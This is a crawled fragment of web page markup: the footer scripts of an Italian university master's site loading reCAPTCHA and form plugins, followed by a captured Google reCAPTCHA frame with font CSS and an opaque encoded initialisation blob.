<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7n0drn48nbdg
body_size: 48894
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XrlXjJLzca8wUjZFkfuwyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XrlXjJLzca8wUjZFkfuwyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XrlXjJLzca8wUjZFkfuwyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HyrCmWlqeMK0fMOsGCjCvMOHw6dTD0PDoFomTcKJw7HDisKiNcO4N8OYCcKuw6XCq0/DoBzDhsKuaMKpwqhSwoPDkSx2bUDDqRXCoF5zfkttwr/DvkLCrMOoLyfCkMKGSsKFXMKYRXvChcKewpDDqcKmKhbClGzDjX8Kw43CnMKnw4LClMKwwphsTTvCrcKiwrh4HcOSw6/DrDfDvsOowpbDpVZ+ecOswpEzPsKMwpDCvkFnCF/[base64]/DulAGw5JzZ3oew55lwpAFw4QjK8KwdTHDvsOPRAHDqVfCqArDtMKQVCgRw7nChMOAcQDDgcKMecKTwqIYTMOjw705fkVjVwMCwpHCt8OTV8K5w6bDn8OGYcOJw59KM8OXKFzCvW/[base64]/Dy/CksKeAsKqw4/DgBTCkBPDocOOHSQIwrvDuMO3dj0bw79BwrEpKMOUwrJGFcKlwoPDow7ClxAzJMKuw7/CoxFzw7/CrgJPw5NFw4sIw7YtD0zDjxXCum7DhcOHaMO3D8Kyw7jCv8KxwrERwqPDscK2NMOXw5hRw5FCUTsvIgQ0wrjCqcKcDD/Dv8KYWcKNM8KcC1PCucOxwpLDjn4sey/[base64]/DoMOhcWtxw5Yvwo1tw50pw4MzFcK6wrbCsiRAFsK3eMKMw6TDpcKuFDLCi1DCgcOpNsKkRHPCksOZwrzDjMODTVzDvWkFwro7w6bCsHdUwr4WQy3Du8KPMsOkwoLCjzkRwr09FRHCoBPCkBEvLcO4AjDDq2fDrE/[base64]/CvjPCgzbCg8OKw4vDjcK+w64GwojDsmTDlMKWLhpBw61ewrnCocOtwrzCscOqwr1Qwq/DhsKJEWDClk3CsXdbP8O9bMOqBj1SLA7Dm28Sw5EIwobDr2A3wokfw7tAWlfDt8KjwqHDs8OmdcOOKcKPSFHDpnvCmUrCocKJGV/CtcKzDx0swrfChELCu8KFwobDohnCrDpywocDaMOIaQpiwpwRYD/CqMKawrlrw7MwfSnDuFZ+w40cwrfDrS/DmMKSw5lfCSfDsDTChcKmDMOdw5Qnw74BZsOcwqDDmlvDhxrDosO4eMKdb2zChkQjMMOIZAg4w5/[base64]/[base64]/DqsOlSgQcw7BCw53Dr8K9EcKvw7xyw6kiK8KowogLwrPDtzICDQltwrAZw5fDlMKowoXCi0FOwqx5w4LDrmPDsMOnwrc6dMOjOBTCrT4oXH/DhMOWCMKSw6NKdFPCpjY/V8ODw53CgsKLw5nCu8KxwpvCgsOLJirChMKFXcKswojCukVjS8O0wpnClcKpwqPDpxnCtMOqE3RfZ8OEDMKdayBwUMK4IkXCp8KiDhY/w6sZRGdTwq3Cp8O0w6zDgsOCfTFhw7gpwrQgw4bDvzw1wpIqw6TCpMOZbsK6w5zDjnrDhMKpGTcIesOZw43CuycAewzCh2TDtwoRw4rDvMKDOTDDvEFtLsOOwp7DmnfDscOkwpp7wplNA24ODycNwonCqsKhwolrOE/DihnDnsOOw63CjxXDssKyAQfDlsKRGcKnSsKrwoDCmxXDrsKXw7rDqB3DvMOQw57CqcOaw7dNw7MEZcO0ahrCgMKdw4HCkGzCpcOnw6PDlw8nFsOcw5zDkljCqV/ChsKYCkvDujzCtcKKS2PCgQcDccK9w5fDtQpvLwbCscKRwqcOcnlvwpzDjSHCkVthBgZjwovCiC8FbFhGGQTCtXJnw6LDmw/Dgm3DlsOjwp3DkGlhwo5gS8Ksw4bCosKPw5DDgl0rw59mw73DvMKZN3ANwq3DsMOUw5rDhF/Dk8OtfA9EwocgVxcEwprDiU44w7FBw5EFXMKYeFohwq11K8OGw7IwIsKwwr3Dn8KAw5cSw5LCiMKQQsKrw5XDusO/OsOMS8KjwoAVwpfCmGVFDwnCsxIKAkTDrsKewp7DuMOgwoLCpsOvwq/CjXpQw7HDpMKZw5vDvWJ9F8O1JWoia2bDo23DgRrDs8KZb8KmRz0oH8OHw4xQS8KUHMOqwr4zBMKVwprCtMKCwqYiG1wJVEkIwp/Dog0sHcKrYH3Dh8OZW3jDsCnChsOAw4Elw6PDl8Okw7Ynd8KDw48/[base64]/[base64]/aSxfwrtVw65xIsOMcijCsMKKwqDCjSF8OMKIwop7wogzKsOMKsO2wqw7Gz89QcKPw4XCi3LDnlI4wopcw7HCp8KBwqpNRUvCuE56w4sYwpXCrMKoJGxpwqjChUMmAw0ow7/DncOGR8Okw4zCp8OAw67DscKvwo4xwp1/HypVacOQwonDkQotw4HDhMKXScOBw4TDmcKgw53DtMO7wqXDpMO2wr7CqU/[base64]/DsFQQBMKYKsOjO2rDmhp3VMKRTMKew6XDj2IAbi/[base64]/Cv3rCkToUw6Jkw6rCjg/[base64]/wokkw4ERw4lCw5NuBMOfcnLCsHRNw65HFFZsKmDCmcKHwr0ed8OjwrrDq8OOw4JmWT9dK8OEw7V+w